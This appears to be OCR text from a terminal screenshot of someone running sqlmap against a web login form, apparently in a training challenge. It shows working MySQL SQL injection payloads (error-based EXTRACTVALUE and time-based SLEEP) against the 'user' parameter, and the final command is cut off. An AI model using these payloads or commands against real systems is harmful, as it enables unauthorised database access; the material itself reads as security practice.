 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help A U.S. Mon May 6 6:39 PM
-zsh ⌥⌘1
> Y
Edit POST data [default: user=&password=] (Warning: blank fields detected): user=&password=
do you want to fill blank fields with random values? [Y/n] Y
[18:39:12] [INFO] resuming back-end DBMS 'mysql'
[18:39:12] [INFO] using '/Users/c0nrad/.local/share/sqlmap/output/results-05062024_0639pm.csv' as the CSV resu
lts file in multiple targets mode
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user (POST)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: user=nIoL' AND EXTRACTVALUE(7589,CONCAT(0x5c,0x717a7a6b71,(SELECT (ELT(7589=7589,1))),0x716a706b7
1)) AND 'LKYJ'='LKYJ&password=iOWY
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: user=lJMy' AND (SELECT 4359 FROM (SELECT(SLEEP(5)))PxNt) AND 'kYEF'='kYEF&password=wHyj
---
do you want to exploit this SQL injection? [Y/n] Y
[18:39:13] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[18:39:13] [WARNING] HTTP error codes detected during run:
401 (Unauthorized) - 1 times
[18:39:13] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/Users/c0nrad
/.local/share/sqlmap/output/results-05062024_0639pm.csv'
[*] ending @ 18:39:13 /2024-05-06/
c0nrad@Stuarts-MacBook-Pro wizer % sqlmap --url "https://event2-0-4893hjf.vercel.app/" --forms --batch --ignor
e-code 401 --techniq